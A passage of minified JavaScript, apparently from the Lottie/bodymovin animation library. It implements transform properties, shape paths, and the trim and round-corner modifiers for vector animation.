g=s.k[0].s.length;for(this.v=createTypedArray("float32",g),this.pv=createTypedArray("float32",g),p=0;p<g;p+=1)this.v[p]=t,this.pv[p]=t;this._caching={lastFrame:t,lastIndex:0,value:createTypedArray("float32",g)},this.addEffect=o}return{getProp:function(t,e,i,s,a){var r;if(e.k.length)if("number"==typeof e.k[0])r=new l(t,e,s,a);else switch(i){case 0:r=new p(t,e,s,a);break;case 1:r=new d(t,e,s,a)}else r=new h(t,e,s,a);return r.effectsSequence.length&&a.addDynamicProperty(r),r}}}(),TransformPropertyFactory=function(){var t=[0,0];function e(t,e,i){if(this.elem=t,this.frameId=-1,this.propType="transform",this.data=e,this.v=new Matrix,this.pre=new Matrix,this.appliedTransformations=0,this.initDynamicPropertyContainer(i||t),e.p&&e.p.s?(this.px=PropertyFactory.getProp(t,e.p.x,0,0,this),this.py=PropertyFactory.getProp(t,e.p.y,0,0,this),e.p.z&&(this.pz=PropertyFactory.getProp(t,e.p.z,0,0,this))):this.p=PropertyFactory.getProp(t,e.p||{k:[0,0,0]},1,0,this),e.rx){if(this.rx=PropertyFactory.getProp(t,e.rx,0,degToRads,this),this.ry=PropertyFactory.getProp(t,e.ry,0,degToRads,this),this.rz=PropertyFactory.getProp(t,e.rz,0,degToRads,this),e.or.k[0].ti){var s,a=e.or.k.length;for(s=0;s<a;s+=1)e.or.k[s].to=e.or.k[s].ti=null}this.or=PropertyFactory.getProp(t,e.or,1,degToRads,this),this.or.sh=!0}else this.r=PropertyFactory.getProp(t,e.r||{k:0},0,degToRads,this);e.sk&&(this.sk=PropertyFactory.getProp(t,e.sk,0,degToRads,this),this.sa=PropertyFactory.getProp(t,e.sa,0,degToRads,this)),this.a=PropertyFactory.getProp(t,e.a||{k:[0,0,0]},1,0,this),this.s=PropertyFactory.getProp(t,e.s||{k:[100,100,100]},1,.01,this),e.o?this.o=PropertyFactory.getProp(t,e.o,0,.01,t):this.o={_mdf:!1,v:1},this._isDirty=!0,this.dynamicProperties.length||this.getValue(!0)}return e.prototype={applyToMatrix:function(t){var e=this._mdf;this.iterateDynamicProperties(),this._mdf=this._mdf||e,this.a&&t.translate(-this.a.v[0],-this.a.v[1],this.a.v[2]),this.s&&t.scale(this.s.v[0],this.s.v[1],this.s.v[2]),this.sk&&t.skewFromAxis(-this.sk.v,this.sa.v),this.r?t.rotate(-this.r.v):t.rotateZ(-this.rz.v).rotateY(this.ry.v).rotateX(this.rx.v).rotateZ(-this.or.v[2]).rotateY(this.or.v[1]).rotateX(this.or.v[0]),this.data.p.s?this.data.p.z?t.translate(this.px.v,this.py.v,-this.pz.v):t.translate(this.px.v,this.py.v,0):t.translate(this.p.v[0],this.p.v[1],-this.p.v[2])},getValue:function(e){if(this.elem.globalData.frameId!==this.frameId){if(this._isDirty&&(this.precalculateMatrix(),this._isDirty=!1),this.iterateDynamicProperties(),this._mdf||e){if(this.v.cloneFromProps(this.pre.props),this.appliedTransformations<1&&this.v.translate(-this.a.v[0],-this.a.v[1],this.a.v[2]),this.appliedTransformations<2&&this.v.scale(this.s.v[0],this.s.v[1],this.s.v[2]),this.sk&&this.appliedTransformations<3&&this.v.skewFromAxis(-this.sk.v,this.sa.v),this.r&&this.appliedTransformations<4?this.v.rotate(-this.r.v):!this.r&&this.appliedTransformations<4&&this.v.rotateZ(-this.rz.v).rotateY(this.ry.v).rotateX(this.rx.v).rotateZ(-this.or.v[2]).rotateY(this.or.v[1]).rotateX(this.or.v[0]),this.autoOriented){var i,s,a=this.elem.globalData.frameRate;if(this.p&&this.p.keyframes&&this.p.getValueAtTime)s=this.p._caching.lastFrame+this.p.offsetTime<=this.p.keyframes[0].t?(i=this.p.getValueAtTime((this.p.keyframes[0].t+.01)/a,0),this.p.getValueAtTime(this.p.keyframes[0].t/a,0)):this.p._caching.lastFrame+this.p.offsetTime>=this.p.keyframes[this.p.keyframes.length-1].t?(i=this.p.getValueAtTime(this.p.keyframes[this.p.keyframes.length-1].t/a,0),this.p.getValueAtTime((this.p.keyframes[this.p.keyframes.length-1].t-.05)/a,0)):(i=this.p.pv,this.p.getValueAtTime((this.p._caching.lastFrame+this.p.offsetTime-.01)/a,this.p.offsetTime));else if(this.px&&this.px.keyframes&&this.py.keyframes&&this.px.getValueAtTime&&this.py.getValueAtTime){i=[],s=[];var r=this.px,n=this.py;r._caching.lastFrame+r.offsetTime<=r.keyframes[0].t?(i[0]=r.getValueAtTime((r.keyframes[0].t+.01)/a,0),i[1]=n.getValueAtTime((n.keyframes[0].t+.01)/a,0),s[0]=r.getValueAtTime(r.keyframes[0].t/a,0),s[1]=n.getValueAtTime(n.keyframes[0].t/a,0)):r._caching.lastFrame+r.offsetTime>=r.keyframes[r.keyframes.length-1].t?(i[0]=r.getValueAtTime(r.keyframes[r.keyframes.length-1].t/a,0),i[1]=n.getValueAtTime(n.keyframes[n.keyframes.length-1].t/a,0),s[0]=r.getValueAtTime((r.keyframes[r.keyframes.length-1].t-.01)/a,0),s[1]=n.getValueAtTime((n.keyframes[n.keyframes.length-1].t-.01)/a,0)):(i=[r.pv,n.pv],s[0]=r.getValueAtTime((r._caching.lastFrame+r.offsetTime-.01)/a,r.offsetTime),s[1]=n.getValueAtTime((n._caching.lastFrame+n.offsetTime-.01)/a,n.offsetTime))}else i=s=t;this.v.rotate(-Math.atan2(i[1]-s[1],i[0]-s[0]))}this.data.p&&this.data.p.s?this.data.p.z?this.v.translate(this.px.v,this.py.v,-this.pz.v):this.v.translate(this.px.v,this.py.v,0):this.v.translate(this.p.v[0],this.p.v[1],-this.p.v[2])}this.frameId=this.elem.globalData.frameId}},precalculateMatrix:function(){if(!this.a.k&&(this.pre.translate(-this.a.v[0],-this.a.v[1],this.a.v[2]),this.appliedTransformations=1,!this.s.effectsSequence.length)){if(this.pre.scale(this.s.v[0],this.s.v[1],this.s.v[2]),this.appliedTransformations=2,this.sk){if(this.sk.effectsSequence.length||this.sa.effectsSequence.length)return;this.pre.skewFromAxis(-this.sk.v,this.sa.v),this.appliedTransformations=3}if(this.r){if(this.r.effectsSequence.length)return;this.pre.rotate(-this.r.v),this.appliedTransformations=4}else this.rz.effectsSequence.length||this.ry.effectsSequence.length||this.rx.effectsSequence.length||this.or.effectsSequence.length||(this.pre.rotateZ(-this.rz.v).rotateY(this.ry.v).rotateX(this.rx.v).rotateZ(-this.or.v[2]).rotateY(this.or.v[1]).rotateX(this.or.v[0]),this.appliedTransformations=4)}},autoOrient:function(){}},extendPrototype([DynamicPropertyContainer],e),e.prototype.addDynamicProperty=function(t){this._addDynamicProperty(t),this.elem.addDynamicProperty(t),this._isDirty=!0},e.prototype._addDynamicProperty=DynamicPropertyContainer.prototype.addDynamicProperty,{getTransformProperty:function(t,i,s){return new e(t,i,s)}}}();function ShapePath(){this.c=!1,this._length=0,this._maxLength=8,this.v=createSizedArray(this._maxLength),this.o=createSizedArray(this._maxLength),this.i=createSizedArray(this._maxLength)}ShapePath.prototype.setPathData=function(t,e){this.c=t,this.setLength(e);for(var i=0;i<e;)this.v[i]=point_pool.newElement(),this.o[i]=point_pool.newElement(),this.i[i]=point_pool.newElement(),i+=1},ShapePath.prototype.setLength=function(t){for(;this._maxLength<t;)this.doubleArrayLength();this._length=t},ShapePath.prototype.doubleArrayLength=function(){this.v=this.v.concat(createSizedArray(this._maxLength)),this.i=this.i.concat(createSizedArray(this._maxLength)),this.o=this.o.concat(createSizedArray(this._maxLength)),this._maxLength*=2},ShapePath.prototype.setXYAt=function(t,e,i,s,a){var r;switch(this._length=Math.max(this._length,s+1),this._length>=this._maxLength&&this.doubleArrayLength(),i){case"v":r=this.v;break;case"i":r=this.i;break;case"o":r=this.o}(!r[s]||r[s]&&!a)&&(r[s]=point_pool.newElement()),r[s][0]=t,r[s][1]=e},ShapePath.prototype.setTripleAt=function(t,e,i,s,a,r,n,o){this.setXYAt(t,e,"v",n,o),this.setXYAt(i,s,"o",n,o),this.setXYAt(a,r,"i",n,o)},ShapePath.prototype.reverse=function(){var t=new ShapePath;t.setPathData(this.c,this._length);var e=this.v,i=this.o,s=this.i,a=0;this.c&&(t.setTripleAt(e[0][0],e[0][1],s[0][0],s[0][1],i[0][0],i[0][1],0,!1),a=1);var r,n=this._length-1,o=this._length;for(r=a;r<o;r+=1)t.setTripleAt(e[n][0],e[n][1],s[n][0],s[n][1],i[n][0],i[n][1],r,!1),n-=1;return t};var ShapePropertyFactory=function(){var t=-999999;function e(t,e,i){var s,a,r,n,o,h,l,p,d,c=i.lastIndex,u=this.keyframes;if(t<u[0].t-this.offsetTime)s=u[0].s[0],r=!0,c=0;else if(t>=u[u.length-1].t-this.offsetTime)s=u[u.length-1].s?u[u.length-1].s[0]:u[u.length-2].e[0],r=!0;else{for(var m,f,g=c,y=u.length-1,v=!0;v&&(m=u[g],!((f=u[g+1]).t-this.offsetTime>t));)g<y-1?g+=1:v=!1;if(c=g,!(r=1===m.h)){if(t>=f.t-this.offsetTime)p=1;else if(t<m.t-this.offsetTime)p=0;else{var _;m.__fnct?_=m.__fnct:(_=BezierFactory.getBezierEasing(m.o.x,m.o.y,m.i.x,m.i.y).get,m.__fnct=_),p=_((t-(m.t-this.offsetTime))/(f.t-this.offsetTime-(m.t-this.offsetTime)))}a=f.s?f.s[0]:m.e[0]}s=m.s[0]}for(h=e._length,l=s.i[0].length,i.lastIndex=c,n=0;n<h;n+=1)for(o=0;o<l;o+=1)d=r?s.i[n][o]:s.i[n][o]+(a.i[n][o]-s.i[n][o])*p,e.i[n][o]=d,d=r?s.o[n][o]:s.o[n][o]+(a.o[n][o]-s.o[n][o])*p,e.o[n][o]=d,d=r?s.v[n][o]:s.v[n][o]+(a.v[n][o]-s.v[n][o])*p,e.v[n][o]=d}function i(){this.paths=this.localShapeCollection}function s(t){(function(t,e){if(t._length!==e._length||t.c!==e.c)return!1;var i,s=t._length;for(i=0;i<s;i+=1)if(t.v[i][0]!==e.v[i][0]||t.v[i][1]!==e.v[i][1]||t.o[i][0]!==e.o[i][0]||t.o[i][1]!==e.o[i][1]||t.i[i][0]!==e.i[i][0]||t.i[i][1]!==e.i[i][1])return!1;return!0})(this.v,t)||(this.v=shape_pool.clone(t),this.localShapeCollection.releaseShapes(),this.localShapeCollection.addShape(this.v),this._mdf=!0,this.paths=this.localShapeCollection)}function a(){if(this.elem.globalData.frameId!==this.frameId)if(this.effectsSequence.length)if(this.lock)this.setVValue(this.pv);else{this.lock=!0,this._mdf=!1;var t,e=this.kf?this.pv:this.data.ks?this.data.ks.k:this.data.pt.k,i=this.effectsSequence.length;for(t=0;t<i;t+=1)e=this.effectsSequence[t](e);this.setVValue(e),this.lock=!1,this.frameId=this.elem.globalData.frameId}else this._mdf=!1}function r(t,e,s){this.propType="shape",this.comp=t.comp,this.container=t,this.elem=t,this.data=e,this.k=!1,this.kf=!1,this._mdf=!1;var a=3===s?e.pt.k:e.ks.k;this.v=shape_pool.clone(a),this.pv=shape_pool.clone(this.v),this.localShapeCollection=shapeCollection_pool.newShapeCollection(),this.paths=this.localShapeCollection,this.paths.addShape(this.v),this.reset=i,this.effectsSequence=[]}function n(t){this.effectsSequence.push(t),this.container.addDynamicProperty(this)}function o(e,s,a){this.propType="shape",this.comp=e.comp,this.elem=e,this.container=e,this.offsetTime=e.data.st,this.keyframes=3===a?s.pt.k:s.ks.k,this.k=!0,this.kf=!0;var r=this.keyframes[0].s[0].i.length;this.keyframes[0].s[0].i[0].length,this.v=shape_pool.newElement(),this.v.setPathData(this.keyframes[0].s[0].c,r),this.pv=shape_pool.clone(this.v),this.localShapeCollection=shapeCollection_pool.newShapeCollection(),this.paths=this.localShapeCollection,this.paths.addShape(this.v),this.lastFrame=t,this.reset=i,this._caching={lastFrame:t,lastIndex:0},this.effectsSequence=[function(){var e=this.comp.renderedFrame-this.offsetTime,i=this.keyframes[0].t-this.offsetTime,s=this.keyframes[this.keyframes.length-1].t-this.offsetTime,a=this._caching.lastFrame;return a!==t&&(a<i&&e<i||s<a&&s<e)||(this._caching.lastIndex=a<e?this._caching.lastIndex:0,this.interpolateShape(e,this.pv,this._caching)),this._caching.lastFrame=e,this.pv}.bind(this)]}r.prototype.interpolateShape=e,r.prototype.getValue=a,r.prototype.setVValue=s,r.prototype.addEffect=n,o.prototype.getValue=a,o.prototype.interpolateShape=e,o.prototype.setVValue=s,o.prototype.addEffect=n;var h=function(){var t=roundCorner;function e(t,e){this.v=shape_pool.newElement(),this.v.setPathData(!0,4),this.localShapeCollection=shapeCollection_pool.newShapeCollection(),this.paths=this.localShapeCollection,this.localShapeCollection.addShape(this.v),this.d=e.d,this.elem=t,this.comp=t.comp,this.frameId=-1,this.initDynamicPropertyContainer(t),this.p=PropertyFactory.getProp(t,e.p,1,0,this),this.s=PropertyFactory.getProp(t,e.s,1,0,this),this.dynamicProperties.length?this.k=!0:(this.k=!1,this.convertEllToPath())}return e.prototype={reset:i,getValue:function(){this.elem.globalData.frameId!==this.frameId&&(this.frameId=this.elem.globalData.frameId,this.iterateDynamicProperties(),this._mdf&&this.convertEllToPath())},convertEllToPath:function(){var e=this.p.v[0],i=this.p.v[1],s=this.s.v[0]/2,a=this.s.v[1]/2,r=3!==this.d,n=this.v;n.v[0][0]=e,n.v[0][1]=i-a,n.v[1][0]=r?e+s:e-s,n.v[1][1]=i,n.v[2][0]=e,n.v[2][1]=i+a,n.v[3][0]=r?e-s:e+s,n.v[3][1]=i,n.i[0][0]=r?e-s*t:e+s*t,n.i[0][1]=i-a,n.i[1][0]=r?e+s:e-s,n.i[1][1]=i-a*t,n.i[2][0]=r?e+s*t:e-s*t,n.i[2][1]=i+a,n.i[3][0]=r?e-s:e+s,n.i[3][1]=i+a*t,n.o[0][0]=r?e+s*t:e-s*t,n.o[0][1]=i-a,n.o[1][0]=r?e+s:e-s,n.o[1][1]=i+a*t,n.o[2][0]=r?e-s*t:e+s*t,n.o[2][1]=i+a,n.o[3][0]=r?e-s:e+s,n.o[3][1]=i-a*t}},extendPrototype([DynamicPropertyContainer],e),e}(),l=function(){function t(t,e){this.v=shape_pool.newElement(),this.v.setPathData(!0,0),this.elem=t,this.comp=t.comp,this.data=e,this.frameId=-1,this.d=e.d,this.initDynamicPropertyContainer(t),1===e.sy?(this.ir=PropertyFactory.getProp(t,e.ir,0,0,this),this.is=PropertyFactory.getProp(t,e.is,0,.01,this),this.convertToPath=this.convertStarToPath):this.convertToPath=this.convertPolygonToPath,this.pt=PropertyFactory.getProp(t,e.pt,0,0,this),this.p=PropertyFactory.getProp(t,e.p,1,0,this),this.r=PropertyFactory.getProp(t,e.r,0,degToRads,this),this.or=PropertyFactory.getProp(t,e.or,0,0,this),this.os=PropertyFactory.getProp(t,e.os,0,.01,this),this.localShapeCollection=shapeCollection_pool.newShapeCollection(),this.localShapeCollection.addShape(this.v),this.paths=this.localShapeCollection,this.dynamicProperties.length?this.k=!0:(this.k=!1,this.convertToPath())}return t.prototype={reset:i,getValue:function(){this.elem.globalData.frameId!==this.frameId&&(this.frameId=this.elem.globalData.frameId,this.iterateDynamicProperties(),this._mdf&&this.convertToPath())},convertStarToPath:function(){var t,e,i,s,a=2*Math.floor(this.pt.v),r=2*Math.PI/a,n=!0,o=this.or.v,h=this.ir.v,l=this.os.v,p=this.is.v,d=2*Math.PI*o/(2*a),c=2*Math.PI*h/(2*a),u=-Math.PI/2;u+=this.r.v;var m=3===this.data.d?-1:1;for(t=this.v._length=0;t<a;t+=1){i=n?l:p,s=n?d:c;var f=(e=n?o:h)*Math.cos(u),g=e*Math.sin(u),y=0===f&&0===g?0:g/Math.sqrt(f*f+g*g),v=0===f&&0===g?0:-f/Math.sqrt(f*f+g*g);f+=+this.p.v[0],g+=+this.p.v[1],this.v.setTripleAt(f,g,f-y*s*i*m,g-v*s*i*m,f+y*s*i*m,g+v*s*i*m,t,!0),n=!n,u+=r*m}},convertPolygonToPath:function(){var t,e=Math.floor(this.pt.v),i=2*Math.PI/e,s=this.or.v,a=this.os.v,r=2*Math.PI*s/(4*e),n=-Math.PI/2,o=3===this.data.d?-1:1;for(n+=this.r.v,t=this.v._length=0;t<e;t+=1){var h=s*Math.cos(n),l=s*Math.sin(n),p=0===h&&0===l?0:l/Math.sqrt(h*h+l*l),d=0===h&&0===l?0:-h/Math.sqrt(h*h+l*l);h+=+this.p.v[0],l+=+this.p.v[1],this.v.setTripleAt(h,l,h-p*r*a*o,l-d*r*a*o,h+p*r*a*o,l+d*r*a*o,t,!0),n+=i*o}this.paths.length=0,this.paths[0]=this.v}},extendPrototype([DynamicPropertyContainer],t),t}(),p=function(){function t(t,e){this.v=shape_pool.newElement(),this.v.c=!0,this.localShapeCollection=shapeCollection_pool.newShapeCollection(),this.localShapeCollection.addShape(this.v),this.paths=this.localShapeCollection,this.elem=t,this.comp=t.comp,this.frameId=-1,this.d=e.d,this.initDynamicPropertyContainer(t),this.p=PropertyFactory.getProp(t,e.p,1,0,this),this.s=PropertyFactory.getProp(t,e.s,1,0,this),this.r=PropertyFactory.getProp(t,e.r,0,0,this),this.dynamicProperties.length?this.k=!0:(this.k=!1,this.convertRectToPath())}return t.prototype={convertRectToPath:function(){var t=this.p.v[0],e=this.p.v[1],i=this.s.v[0]/2,s=this.s.v[1]/2,a=bm_min(i,s,this.r.v),r=a*(1-roundCorner);this.v._length=0,2===this.d||1===this.d?(this.v.setTripleAt(t+i,e-s+a,t+i,e-s+a,t+i,e-s+r,0,!0),this.v.setTripleAt(t+i,e+s-a,t+i,e+s-r,t+i,e+s-a,1,!0),0!==a?(this.v.setTripleAt(t+i-a,e+s,t+i-a,e+s,t+i-r,e+s,2,!0),this.v.setTripleAt(t-i+a,e+s,t-i+r,e+s,t-i+a,e+s,3,!0),this.v.setTripleAt(t-i,e+s-a,t-i,e+s-a,t-i,e+s-r,4,!0),this.v.setTripleAt(t-i,e-s+a,t-i,e-s+r,t-i,e-s+a,5,!0),this.v.setTripleAt(t-i+a,e-s,t-i+a,e-s,t-i+r,e-s,6,!0),this.v.setTripleAt(t+i-a,e-s,t+i-r,e-s,t+i-a,e-s,7,!0)):(this.v.setTripleAt(t-i,e+s,t-i+r,e+s,t-i,e+s,2),this.v.setTripleAt(t-i,e-s,t-i,e-s+r,t-i,e-s,3))):(this.v.setTripleAt(t+i,e-s+a,t+i,e-s+r,t+i,e-s+a,0,!0),0!==a?(this.v.setTripleAt(t+i-a,e-s,t+i-a,e-s,t+i-r,e-s,1,!0),this.v.setTripleAt(t-i+a,e-s,t-i+r,e-s,t-i+a,e-s,2,!0),this.v.setTripleAt(t-i,e-s+a,t-i,e-s+a,t-i,e-s+r,3,!0),this.v.setTripleAt(t-i,e+s-a,t-i,e+s-r,t-i,e+s-a,4,!0),this.v.setTripleAt(t-i+a,e+s,t-i+a,e+s,t-i+r,e+s,5,!0),this.v.setTripleAt(t+i-a,e+s,t+i-r,e+s,t+i-a,e+s,6,!0),this.v.setTripleAt(t+i,e+s-a,t+i,e+s-a,t+i,e+s-r,7,!0)):(this.v.setTripleAt(t-i,e-s,t-i+r,e-s,t-i,e-s,1,!0),this.v.setTripleAt(t-i,e+s,t-i,e+s-r,t-i,e+s,2,!0),this.v.setTripleAt(t+i,e+s,t+i-r,e+s,t+i,e+s,3,!0)))},getValue:function(t){this.elem.globalData.frameId!==this.frameId&&(this.frameId=this.elem.globalData.frameId,this.iterateDynamicProperties(),this._mdf&&this.convertRectToPath())},reset:i},extendPrototype([DynamicPropertyContainer],t),t}(),d={getShapeProp:function(t,e,i){var s;return 3===i||4===i?s=(3===i?e.pt:e.ks).k.length?new o(t,e,i):new r(t,e,i):5===i?s=new p(t,e):6===i?s=new h(t,e):7===i&&(s=new l(t,e)),s.k&&t.addDynamicProperty(s),s},getConstructorFunction:function(){return r},getKeyframedConstructorFunction:function(){return o}};return d}(),ShapeModifiers=($r={},_r={},$r.registerModifier=function(t,e){_r[t]||(_r[t]=e)},$r.getModifier=function(t,e,i){return new _r[t](e,i)},$r),$r,_r;function ShapeModifier(){}function TrimModifier(){}function RoundCornersModifier(){}function RepeaterModifier(){}function ShapeCollection(){this._length=0,this._maxLength=4,this.shapes=createSizedArray(this._maxLength)}function DashProperty(t,e,i,s){this.elem=t,this.frameId=-1,this.dataProps=createSizedArray(e.length),this.renderer=i,this.k=!1,this.dashStr="",this.dashArray=createTypedArray("float32",e.length?e.length-1:0),this.dashoffset=createTypedArray("float32",1),this.initDynamicPropertyContainer(s);var a,r,n=e.length||0;for(a=0;a<n;a+=1)r=PropertyFactory.getProp(t,e[a].v,0,0,this),this.k=r.k||this.k,this.dataProps[a]={n:e[a].n,p:r};this.k||this.getValue(!0),this._isAnimated=this.k}function GradientProperty(t,e,i){this.data=e,this.c=createTypedArray("uint8c",4*e.p);var s=e.k.k[0].s?e.k.k[0].s.length-4*e.p:e.k.k.length-4*e.p;this.o=createTypedArray("float32",s),this._cmdf=!1,this._omdf=!1,this._collapsable=this.checkCollapsable(),this._hasOpacity=s,this.initDynamicPropertyContainer(i),this.prop=PropertyFactory.getProp(t,e.k,1,null,this),this.k=this.prop.k,this.getValue(!0)}ShapeModifier.prototype.initModifierProperties=function(){},ShapeModifier.prototype.addShapeToModifier=function(){},ShapeModifier.prototype.addShape=function(t){if(!this.closed){t.sh.container.addDynamicProperty(t.sh);var e={shape:t.sh,data:t,localShapeCollection:shapeCollection_pool.newShapeCollection()};this.shapes.push(e),this.addShapeToModifier(e),this._isAnimated&&t.setAsAnimated()}},ShapeModifier.prototype.init=function(t,e){this.shapes=[],this.elem=t,this.initDynamicPropertyContainer(t),this.initModifierProperties(t,e),this.frameId=initialDefaultFrame,this.closed=!1,this.k=!1,this.dynamicProperties.length?this.k=!0:this.getValue(!0)},ShapeModifier.prototype.processKeys=function(){this.elem.globalData.frameId!==this.frameId&&(this.frameId=this.elem.globalData.frameId,this.iterateDynamicProperties())},extendPrototype([DynamicPropertyContainer],ShapeModifier),extendPrototype([ShapeModifier],TrimModifier),TrimModifier.prototype.initModifierProperties=function(t,e){this.s=PropertyFactory.getProp(t,e.s,0,.01,this),this.e=PropertyFactory.getProp(t,e.e,0,.01,this),this.o=PropertyFactory.getProp(t,e.o,0,0,this),this.sValue=0,this.eValue=0,this.getValue=this.processKeys,this.m=e.m,this._isAnimated=!!this.s.effectsSequence.length||!!this.e.effectsSequence.length||!!this.o.effectsSequence.length},TrimModifier.prototype.addShapeToModifier=function(t){t.pathsData=[]},TrimModifier.prototype.calculateShapeEdges=function(t,e,i,s,a){var r=[];e<=1?r.push({s:t,e:e}):1<=t?r.push({s:t-1,e:e-1}):(r.push({s:t,e:1}),r.push({s:0,e:e-1}));var n,o,h=[],l=r.length;for(n=0;n<l;n+=1){var p,d;(o=r[n]).e*a<s||o.s*a>s+i||(p=o.s*a<=s?0:(o.s*a-s)/i,d=o.e*a>=s+i?1:(o.e*a-s)/i,h.push([p,d]))}return h.length||h.push([0,0]),h},TrimModifier.prototype.releasePathsData=function(t){var e,i=t.length;for(e=0;e<i;e+=1)segments_length_pool.release(t[e]);return t.length=0,t},TrimModifier.prototype.processShapes=function(t){var e,i,s;if(this._mdf||t){var a=this.o.v%360/360;if(a<0&&(a+=1),e=(1<this.s.v?1:this.s.v<0?0:this.s.v)+a,(i=(1<this.e.v?1:this.e.v<0?0:this.e.v)+a)<e){var r=e;e=i,i=r}e=1e-4*Math.round(1e4*e),i=1e-4*Math.round(1e4*i),this.sValue=e,this.eValue=i}else e=this.sValue,i=this.eValue;var n,o,h,l,p,d,c=this.shapes.length,u=0;if(i===e)for(n=0;n<c;n+=1)this.shapes[n].localShapeCollection.releaseShapes(),this.shapes[n].shape._mdf=!0,this.shapes[n].shape.paths=this.shapes[n].localShapeCollection;else if(1===i&&0===e||0===i&&1===e){if(this._mdf)for(n=0;n<c;n+=1)this.shapes[n].pathsData.length=0,this.shapes[n].shape._mdf=!0}else{var m,f,g=[];for(n=0;n<c;n+=1)if((m=this.shapes[n]).shape._mdf||this._mdf||t||2===this.m){if(h=(s=m.shape.paths)._length,d=0,!m.shape._mdf&&m.pathsData.length)d=m.totalShapeLength;else{for(l=this.releasePathsData(m.pathsData),o=0;o<h;o+=1)p=bez.getSegmentsLength(s.shapes[o]),l.push(p),d+=p.totalLength;m.totalShapeLength=d,m.pathsData=l}u+=d,m.shape._mdf=!0}else m.shape.paths=m.localShapeCollection;var y,v=e,_=i,S=0;for(n=c-1;0<=n;n-=1)if((m=this.shapes[n]).shape._mdf){for((f=m.localShapeCollection).releaseShapes(),2===this.m&&1<c?(y=this.calculateShapeEdges(e,i,m.totalShapeLength,S,u),S+=m.totalShapeLength):y=[[v,_]],h=y.length,o=0;o<h;o+=1){v=y[o][0],_=y[o][1],g.length=0,_<=1?g.push({s:m.totalShapeLength*v,e:m.totalShapeLength*_}):1<=v?g.push({s:m.totalShapeLength*(v-1),e:m.totalShapeLength*(_-1)}):(g.push({s:m.totalShapeLength*v,e:m.totalShapeLength}),g.push({s:0,e:m.totalShapeLength*(_-1)}));var b=this.addShapes(m,g[0]);if(g[0].s!==g[0].e){if(1<g.length)if(m.shape.paths.shapes[m.shape.paths._length-1].c){var T=b.pop();this.addPaths(b,f),b=this.addShapes(m,g[1],T)}else this.addPaths(b,f),b=this.addShapes(m,g[1]);this.addPaths(b,f)}}m.shape.paths=f}}},TrimModifier.prototype.addPaths=function(t,e){var i,s=t.length;for(i=0;i<s;i+=1)e.addShape(t[i])},TrimModifier.prototype.addSegment=function(t,e,i,s,a,r,n){a.setXYAt(e[0],e[1],"o",r),a.setXYAt(i[0],i[1],"i",r+1),n&&a.setXYAt(t[0],t[1],"v",r),a.setXYAt(s[0],s[1],"v",r+1)},TrimModifier.prototype.addSegmentFromArray=function(t,e,i,s){e.setXYAt(t[1],t[5],"o",i),e.setXYAt(t[2],t[6],"i",i+1),s&&e.setXYAt(t[0],t[4],"v",i),e.setXYAt(t[3],t[7],"v",i+1)},TrimModifier.prototype.addShapes=function(t,e,i){var s,a,r,n,o,h,l,p,d=t.pathsData,c=t.shape.paths.shapes,u=t.shape.paths._length,m=0,f=[],g=!0;for(p=i?(o=i._length,i._length):(i=shape_pool.newElement(),o=0),f.push(i),s=0;s<u;s+=1){for(h=d[s].lengths,i.c=c[s].c,r=c[s].c?h.length:h.length+1,a=1;a<r;a+=1)if(m+(n=h[a-1]).addedLength<e.s)m+=n.addedLength,i.c=!1;else{if(m>e.e){i.c=!1;break}e.s<=m&&e.e>=m+n.addedLength?(this.addSegment(c[s].v[a-1],c[s].o[a-1],c[s].i[a],c[s].v[a],i,o,g),g=!1):(l=bez.getNewSegment(c[s].v[a-1],c[s].v[a],c[s].o[a-1],c[s].i[a],(e.s-m)/n.addedLength,(e.e-m)/n.addedLength,h[a-1]),this.addSegmentFromArray(l,i,o,g),g=!1,i.c=!1),m+=n.addedLength,o+=1}if(c[s].c&&h.length){if(n=h[a-1],m<=e.e){var y=h[a-1].addedLength;e.s<=m&&e.e>=m+y?(this.addSegment(c[s].v[a-1],c[s].o[a-1],c[s].i[0],c[s].v[0],i,o,g),g=!1):(l=bez.getNewSegment(c[s].v[a-1],c[s].v[0],c[s].o[a-1],c[s].i[0],(e.s-m)/y,(e.e-m)/y,h[a-1]),this.addSegmentFromArray(l,i,o,g),g=!1,i.c=!1)}else i.c=!1;m+=n.addedLength,o+=1}if(i._length&&(i.setXYAt(i.v[p][0],i.v[p][1],"i",p),i.setXYAt(i.v[i._length-1][0],i.v[i._length-1][1],"o",i._length-1)),m>e.e)break;s<u-1&&(i=shape_pool.newElement(),g=!0,f.push(i),o=0)}return f},ShapeModifiers.registerModifier("tm",TrimModifier),extendPrototype([ShapeModifier],RoundCornersModifier),RoundCornersModifier.prototype.initModifierProperties=function(t,e){this.getValue=this.processKeys,this.rd=PropertyFactory.getProp(t,e.r,0,null,this),this._isAnimated=!!this.rd.effectsSequence.length},RoundCornersModifier.prototype.processPath=function(t,e){var i=shape_pool.newElement();i.c=t.c;var s,a,r,n,o,h,l,p,d,c,u,m,f,g=t._length,y=0;for(s=0;s<g;s+=1)a=t.v[s],n=t.o[s],r=t.i[s],a[0]===n[0]&&a[1]===n[1]&&a[0]===r[0]&&a[1]===r[1]?0!==s&&s!==g-1||t.c?(o=0===s?t.v[g-1]:t.v[s-1],l=(h=Math.sqrt(Math.pow(a[0]-o[0],2)+Math.pow(a[1]-o[1],2)))?Math.min(h/2,e)/h:0,p=m=a[0]+(o[0]-a[0])*l,d=f=a[1]-(a[1]-o[1])*l,c=p-(p-a[0])*roundCorner,u=d-(d-a[1])*roundCorner,i.setTripleAt(p,d,c,u,m,f,y),y+=1,o=s===g-1?t.v[0]:t.v[s+1],l=(h=Math.sqrt(Math.pow(a[0]-o[0],2)+Math.pow(a[1]-o[1],2)))?Math.min(h/2,e)/h:0,p=c=a[0]+(o[0]-a[0])*l,d=u=a[1]+(o[1]-a[1])*l,m=p-(p-a[0])*roundCorner,f=d-(d-a[1])*roundCorner,i.setTripleAt(p,d,c,u,m,f,y)):i.setTripleAt(a[0],a[1],n[0],n[1],r[0],r[1],y):i.setTripleAt(t.v[s][0],t.v[s][1],t.o[s][0],t.o[s][1],t.i[s][0],t.i[s][1],y),y+=1;return i},RoundCornersModifier.prototype.processShapes=function(t){var 